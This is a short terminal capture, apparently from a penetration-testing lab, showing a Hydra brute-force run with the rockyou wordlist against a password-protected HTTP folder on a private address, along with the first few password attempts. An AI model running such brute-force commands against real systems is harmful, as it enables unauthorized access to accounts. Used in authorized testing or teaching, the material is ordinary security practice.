 root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /comp
any_folder/secret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or
for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-25 20:52:35
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries p
er task
[DATA] attacking http-get://192.168.1.105:80/company_folder/secret_folder
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)